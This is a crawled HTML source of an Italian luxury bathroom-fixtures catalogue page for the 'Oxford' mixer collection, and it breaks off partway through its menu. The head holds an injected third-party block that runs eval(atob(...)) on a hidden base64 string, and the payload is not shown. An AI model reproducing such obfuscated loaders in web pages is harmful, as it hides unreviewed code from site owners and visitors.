

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/mixers-oxford/
body_size: 11052
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Oxford | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Oxford sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/mixers-oxford/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/mixers-oxford/#webpage","url":"https://miglioreluxury.it/it/collections/mixers-oxford/","inLanguage":"it-IT","name":"Oxford | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Oxford sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Oxford Коллекция" href="https://miglioreluxury.it/it/collections/mixers-oxford/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"62ee3723d1"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/mixers-oxford/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/mixers-oxford/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/mixers-oxford/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/mixers-oxford/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/mixers-oxford/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/mixers-oxford/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item active">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item active">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

